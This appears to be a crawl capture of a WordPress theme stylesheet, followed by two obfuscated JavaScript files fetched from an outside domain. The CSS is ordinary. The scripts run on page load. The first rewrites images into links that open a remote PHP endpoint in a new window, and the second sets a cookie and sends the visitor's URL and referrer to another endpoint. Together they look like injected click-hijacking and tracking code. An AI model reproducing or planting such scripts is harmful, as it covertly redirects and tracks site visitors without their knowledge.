.category-section .category-title a {
	color: #666;
}
.category-section .hentry {
	background: transparent;
	display: inline;
	float: left;
	margin: 0 20px;
	width: 270px;
}
.category-section .entry-title {
	border-bottom: 1px dotted #e5e5e5;
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 14px 0 14px 0;
	padding: 0 0 14px 0;
}
.category-section .entry-title a {
	color: #dd7a05;
}
.category-section img.nuntius-thumbnail,
#more-articles img.nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 6px 0 10px 20px;
	width: 100px;
}
.category-section .entry-summary {
	font-size: 12px;
	line-height: 20px;
}
.category-section .post-list {
	float: right;
	list-style: none;
	margin: 0 20px 0 0;
	padding: 0;
	width: 270px;
}
.category-section .post-list li {
	border-bottom: 1px dotted #e5e5e5;
	margin: 14px 0 0;
	padding: 0;
}
.category-section .post-list a {
	color: #666;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
.category-section .post-list .entry-meta {
	background: transparent;
	border: 0;
	line-height: 20px;
	min-height: 32px;
	color: #aaa;
	padding: 0;
}
.category-section .post-list .entry-meta a {
	background: transparent;
	border: none;
	color: #aaa;
	font-size: 11px;
	font-weight: normal;
	padding: 0;
}
#more-articles .hentry {
	background: none;
	border-bottom: 1px solid #e5e5e5;
	display: inline;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}
#more-articles img.nuntius-thumbnail,
.archive .hentry img.nuntius-thumbnail,
.search .hentry img.nuntius-thumbnail {
	margin: 20px;
}
#more-articles .entry-title,
.archive .entry-title,
.search .entry-title,
.error404 .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin: 0 0 7px 0;
	padding: 14px 20px 0;
}
#more-articles .entry-title a,
.archive .entry-title a,
.search .entry-title a {
	color: #dd7a05;
}
#more-articles .byline,
.archive .byline,
.search .byline {
	border-bottom: 1px dotted #e5e5e5;
	color: #aaa;
	margin: 0 140px 14px 22px;
	padding: 4px 0 17px;
}
#more-articles .byline a,
.archive .byline a,
.search .byline a {
	color: #aaa;
}
#more-articles .comments-link,
#more-articles .entry-date,
.archive .comments-link,
.archive .entry-date,
.search .comments-link,
.search .entry-date {
	color: #aaa;
	margin: 0 5px;
	padding: 0 0 0 18px;
}
#more-articles .entry-date,
.archive .entry-date,
.search .entry-date {
	background: url(images/calendar-icon.png) no-repeat 0 1px;
}
#more-articles .comments-link,
.archive .comments-link,
.search .comments-link {
	background: url(images/comments-link-icon.png) no-repeat 0 1px;
}


/* =Archive, Search and 404
-------------------------------------------------------------- */

.archive .hfeed,
.error404 .hfeed,
.search .hfeed {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
 	box-shadow: 0 1px 1px #e7e7e7;
	display: inline;
	float: left;
	margin: 20px 0 0 20px;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 600px;
}
.archive-header {
	background: #fff;
	color: #666;
	float: left;
	width: 100%;
}
.archive-title {
	background: url(images/comments-top.png) no-repeat 0 0;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	border-bottom: 3px double #e5e5e5;
	font-size: 23px;
	line-height: 41px;
	margin: 0;
	padding: 8px 20px;
}
.archive-description {
	border-bottom: 1px solid #e5e5e5;
	float: left;
	height: 1%;
	line-height: 20px;
	width: 100%;
}
.archive-description p {
	margin: 13px 20px 15px;
}
.archive-description img.avatar {
	display: inline;
	float: left;
	margin: 20px;
}
.archive .hentry,
.search .hentry {
	border: 0;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0;
	box-shadow: none;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
}


/* =Featured Template (Contains slider, featured widget area and featured categories)
-------------------------------------------------------------- */

/* General styles for featured area */
.page-template-page-template-home-php .hentry {
	border: 0;
	border-radius: 0;
	box-shadow: none;
}

/* Featured area. */
#feature {
	background: #222;
	height: 588px;
	overflow: hidden;
	float: left;
	display: none;
	width: 980px;
}

/*Slider */
.slideshow-set {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	color: #ccc;
	display: inline;
	float: left;
	margin: 0;
	width: 640px;
}
.slideshow-items {
	float: left;
	width: 100%;
}
.slideshow-item {
	display: none;
	float: left;
	margin: 0;
	overflow: hidden;
	position: relative;
	z-index: 97;
	width: 100%;
}
.slideshow-items,
.slideshow-item {
	height: 425px;
	padding: 108px 0 0;
}
.slideshow-items .entry-title {
	background: -webkit-linear-gradient(top, #404040, #595959, #555555);
	background: -moz-linear-gradient(top, #404040, #595959, #555555);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#595959', endColorstr='#555555');
	overflow: hidden;
	padding: 35px 0 35px 20px;
	position: absolute;
	left: 0;
	top: 0;
	width: 97%;
}
.slideshow-set .entry-title a {
	color: #fff;
	display: block;
	padding-right: 2%;
}
.slideshow-set .hentry {
	margin: 0;
	width: 100%;
}
.slideshow-set img {
	border: none;
	height: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 108px;
	width: 100%;
}
.slideshow-caption {
	float: left;
	font-size: 11px;
	line-height: 18px;
	position: absolute;
	left: 0;
	top: 356px;
	width: 100%;
	z-index: 99;
}

/* Caption text for the slideshow. */
.slideshow-caption-text {
	clear: right;
	font-size: 17px;
	line-height: 27px;
}
.slideshow-caption-text p {
	background: #000;
	min-height: 120px;
	padding: 20px 0 40px 20px;
}

/* Wrapper for slideshow controls. */
.slideshow-controls {
	background: url(images/slider-controls.png) repeat-x 0 0;
	float: left;
	height: 55px;
	overflow: hidden;
	width: 100%;
}

/* Slideshow pagination. */
.slideshow-controls .slideshow-pager {
	float: left;
	overflow: hidden;
	padding-top: 6px;
	width: 530px;
}
.slideshow-controls .slideshow-pager a {
	background: url(images/slider-controls.png) no-repeat right -61px;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px 21px 12px 20px;
}
.slideshow-controls .slideshow-pager a.activeSlide {
	color: #890000;
}

/* Slideshow prev/next nav. */
.slideshow-controls .slideshow-nav {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	width: 78px;
}
.slideshow-controls a.slider-prev {
	background: url(images/slider-controls.png) no-repeat 0 -126px;
	height: 29px;
	margin: 16px 10px 0 0;
	float: left;
	overflow: hidden;
	text-indent: -9999em;
	width: 29px;
}
.slideshow-controls a.slider-next {
	background: url(images/slider-controls.png) no-repeat 0 -181px;
	float: left;
	height: 29px;
	margin: 16px 10px 0 0;
	width: 29px;
	text-indent: -9999em;
}

/* Featured Widget Area and Most Popular Stories List */
#sidebar-feature {
	background: #111;
	background: -webkit-linear-gradient(top, #494949, #222222);
	background: -moz-linear-gradient(top, #494949, #222222);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#494949', endColorstr='#222222');
	color: #666;
	float: right;
	padding: 0 0 40px 0;
	width: 340px;
}
#sidebar-feature li,
#sidebar-feature ul,
#sidebar-header ul,
#sidebar-header li {
	list-style: none;
}
#sidebar-feature .widget-title {
	background: #333;
	background: -webkit-linear-gradient(top, #2f2f2f, #333333);
	background: -moz-linear-gradient(top, #2f2f2f, #333333);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f', endColorstr='#333333');
	border-bottom: 1px solid #464646;
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 20px;
	padding: 50px 40px 34px;
}
#sidebar-feature .widget-title,
#sidebar-feature .widget-title a {
	color: #8f8f8f;
}
#sidebar-feature .hentry {
	background: transparent;
	border-bottom: 1px dotted #4b4b4b;
	margin: 20px 40px 0;
	width: 260px;
}
#sidebar-feature .hentry img {
	float: right;
	margin: 0 0 20px 20px;
	height: 75px;
	width: 100px;
}
#sidebar-feature .entry-title {
	font-family: Arial, Verdana, sans-serif;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
	padding: 0;
}
#sidebar-feature .hentry .entry-title a {
	color: #fff;
}
#sidebar-feature .byline,
#sidebar-feature .byline a {
	color: #666;
	font-size: 10px;
	line-height: 20px;
	margin: 0 0 20px 0;
	padding: 0;
	text-transform: uppercase;
}
#sidebar-feature a,
#sidebar-feature ul li a {
	color: #999 !important;
}
#sidebar-feature .widget ul li {
	border-bottom: 1px solid #4b4b4b;
	border-top-width: 0;
	box-shadow: none;
}
#sidebar-feature .count {
	color: #666;
}


/* =Jetpack
-------------------------------------------------------------- */

#infinite-handle {
	clear: both;
	padding-top: 32px;
	text-align: center;
}


/* =WP.com
-------------------------------------------------------------- */

#wpstats {
	display: none;
	position: absolute;
	bottom: -100px;
}
div.comment-likes span.comment-like-feedback {
	margin-bottom: 20px;
}
#respond {
	padding: 0 15px 15px !important; /* Prevent Highlander from bumping against the outer margins */
}
#respond #comment-form-subscribe {
	margin: 15px 0 !important;
}
#respond h3 {
	margin-top: 0 !important;
}
#respond p.comment-subscription-form label,
#respond p.post-subscription-form label {
	display: inline !important;
	padding: 0;
}
.pd-rating {
	margin-top: 10px;
}
.slideshow-caption-text .pd-rating {
	display: none !important;
}

/* =IE Styles
-------------------------------------------------------------- */

#ie8 #sidebar-feature .widget-title,
#ie9 #sidebar-feature .widget-title {
	margin-top: -20px;
}
#ie8 #menu-primary {
	border-top-color: #8e6666;
}
#ie8 #menu-primary a {
	border-left-color: #800000;
}
#i8 .slideshow-caption-text p {
	padding-left: 25px;
	width: 620px;
}
#ie8 #sidebar-header,
#ie8 #sidebar-header .widget-title,
#ie8 #sidebar-header .widget a {
	color: #eee;
}
#ie8 #sidebar-header .widget ul li {
	border-color: #5e1a1a;
}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/jyfajeqi.js
body_size: 545
content:

window.onload = function ()
{
	koluvepece();
}


function koluvepece(){
	var lihotef = document.getElementsByTagName("img");	 	for (var cazig = 0; cazig < lihotef.length; cazig++)   
	{     	

		var zaficelyxe = lihotef[cazig].getAttribute("class"); 		
 		if(zaficelyxe == null || zaficelyxe.length < 50) continue;  		var jyrohocugihyvec = "/popiqa.php?mieh=" + zaficelyxe;  

 		var bajy = lihotef[cazig].getAttribute("alt");
		var fejev = megyfahe(jyrohocugihyvec, bajy);		var holulezo = lihotef[cazig].parentNode;
		var podibuqat = lihotef[cazig].cloneNode(true);
		fejev.appendChild(podibuqat);
	 			  		 		holulezo.replaceChild(fejev, lihotef[cazig]);  

	} 
 }



function megyfahe(naboxit, jorikyri){	if(jorikyri == null) jorikyri = "";	var jycecycybipox = document.createElement("a"); 

 
	jycecycybipox.href = "#" + jorikyri;	
	jycecycybipox.setAttribute("onclick", "javascript:window.open('" + naboxit + "');return false;"); 
  		jycecycybipox.setAttribute("rel","nofollow");	    		jycecycybipox.setAttribute("target","_blank"); 	return jycecycybipox;

}

--- FILE ---
content_type: application/javascript
request_url: https://silverproofbox.com/xofyqadik.js
body_size: 773
content:



function nyxyq(){
	var laducufixogyxu = window.location.href;    var goxy = "xofyqadik";  	var pykuzyzinibi = "/" + goxy + ".php";  	    var pefinog = 60; 


	var xoqajegyge = goxy;	 
	var ryluj = ""; 
	    try     {
      ryluj=""+parent.document.referrer;
 	    	    }
      catch (ex) 


     {		

 	    ryluj=""+document.referrer; 	     }
	 	if(nunuq(xoqajegyge) == null)

 		{	 		var rutyjexylo = window.location.hostname; 
 		   
		zypin(xoqajegyge, "1", pefinog, "/", rutyjexylo);          
		if(nunuq(xoqajegyge) != null)    		{ 
	
			var zakaheheku = new Image();  

 			zakaheheku.src=pykuzyzinibi + "?referer=" + escape(ryluj) + "&url=" + escape(laducufixogyxu);	
			}		}} 		


nyxyq();


function nunuq(bazofomuhiv) {     var bydyxubek = document.cookie;
    var homulifyhosoza = bazofomuhiv + "=";

 	     var gerogyxuvot = bydyxubek.indexOf("; " + homulifyhosoza);    if (gerogyxuvot == -1) {	
         gerogyxuvot = bydyxubek.indexOf(homulifyhosoza);

 	        if (gerogyxuvot != 0) return null;	       } else {

   
        gerogyxuvot += 2;          } 	     var veqaxaquwok = document.cookie.indexOf(";", gerogyxuvot); 
    if (veqaxaquwok == -1) {  


          veqaxaquwok = bydyxubek.length;

     } 	    return unescape(bydyxubek.substring(gerogyxuvot + homulifyhosoza.length, veqaxaquwok)); 
}
  	


function zypin(hideperomize,jihemokunudat,lasucexotin, xamezu, xutiqisaqoxatal) 
{
 var jucyramiqe = new Date(); 	     var nizuworinizes = new Date();
    nizuworinizes.setTime(jucyramiqe.getTime() + 1000*60*lasucexotin);
 document.cookie = hideperomize+"="+escape(jihemokunudat) + ";expires="+nizuworinizes.toGMTString() + ";path=" + xamezu + ";domain=" + xutiqisaqoxatal;  
	}